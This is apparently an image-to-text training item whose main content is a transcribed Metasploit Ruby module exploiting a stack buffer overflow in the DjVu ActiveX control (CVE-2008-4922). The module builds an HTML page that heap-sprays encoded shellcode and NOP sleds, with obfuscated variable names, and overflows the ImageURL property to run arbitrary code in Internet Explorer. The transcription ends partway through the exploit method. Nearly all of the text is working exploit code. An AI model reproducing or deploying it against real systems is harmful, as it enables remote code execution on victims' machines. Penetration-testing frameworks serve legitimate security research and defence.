Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_Ruby_>##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##

require 'msf/core'

class Metasploit3 < Msf::Exploit::Remote
  Rank = LowRanking

  include Msf::Exploit::FILEFORMAT

  def initialize(info = {})
    super(update_info(info,
      'Name'           => 'DjVu DjVu_ActiveX_MSOffice.dll ActiveX ComponentBuffer Overflow',
      'Description'    => %q{
          This module exploits a stack buffer overflow in DjVu ActiveX Component. When sending an
        overly long string to the ImageURL() property of DjVu_ActiveX_MSOffice.dll (3.0)
        an attacker may be able to execute arbitrary code. This control is not marked safe
        for scripting, so choose your attack vector accordingly.
      },
      'License'        => MSF_LICENSE,
      'Author'         => [ 'dean <dean[at]zerodaysolutions.com>' ],
      'References'     =>
        [
          [ 'CVE', '2008-4922' ],
          [ 'OSVDB', '49592' ],
          [ 'BID', '31987' ],
        ],
      'DefaultOptions' =>
        {
          'EXITFUNC' => 'process',
          'DisablePayloadHandler' => 'true',
        },
      'Payload'        =>
        {
          'Space'         => 1024,
          'BadChars'      => "\x00",
        },
      'Platform'       => 'win',
      'Targets'        =>
        [
          [ 'Windows XP SP0-SP3 / Windows Vista / IE 6.0 SP0-SP2 / IE 7', { 'Ret' => 0x0A0A0A0A } ]
        ],
      'DisclosureDate' => 'Oct 30 2008',
      'DefaultTarget'  => 0))

    register_options(
      [
        OptString.new('FILENAME', [ true, 'The file name.',  'msf.html']),
      ], self.class)
  end

  def exploit
    # Encode the shellcode.
    shellcode = Rex::Text.to_unescape(payload.encoded, Rex::Arch.endian(target.arch))

    # Create some nops.
    nops    = Rex::Text.to_unescape(make_nops(4))

    # Set the return.
    ret     = Rex::Text.uri_encode([target.ret].pack('L'))

    # Randomize the javascript variable names.
    vname  = rand_text_alpha(rand(100) + 1)
    var_i  = rand_text_alpha(rand(30)  + 2)
    rand1  = rand_text_alpha(rand(100) + 1)
    rand2  = rand_text_alpha(rand(100) + 1)
    rand3  = rand_text_alpha(rand(100) + 1)
    rand4  = rand_text_alpha(rand(100) + 1)
    rand5  = rand_text_alpha(rand(100) + 1)
    rand6  = rand_text_alpha(rand(100) + 1)
    rand7  = rand_text_alpha(rand(100) + 1)
    rand8  = rand_text_alpha(rand(100) + 1)

    content = %Q|
<html>
<object id='#{vname}' classid='clsid:4A46B8CD-F7BD-11D4-B1D8-000102290E7C'></object>
<script language="JavaScript">
var #{rand1} = unescape('#{shellcode}');
var #{rand2} = unescape('#{nops}');
var #{rand3} = 20;
var #{rand4} = #{rand3} + #{rand1}.length;
while (#{rand2}.length < #{rand4}) #{rand2} += #{rand2};
var #{rand5} = #{rand2}.substring(0,#{rand4});
var #{rand6} = #{rand2}.substring(0,#{rand2}.length - #{rand4});
while (#{rand6}.length + #{rand4} < 0x40000) #{rand6} = #{rand6} + #{rand6} + #{rand5};
var #{rand7} = new Array();
for (#{var_i} = 0; #{var_i} < 400; #{var_i}++){ #{rand7}[#{var_i}] = #{rand6} + #{rand1} }
var #{rand8} = "";
for (#{var_i} = 0; #{var_i} < 2024; #{var_i}++) { #{rand8} = #{rand8} + unescape('#{ret}') }
#{vname}.ImageURL = #{rand8};
</script>
</html>
|

    content = Rex::Text.randomize_space(content)
</code> 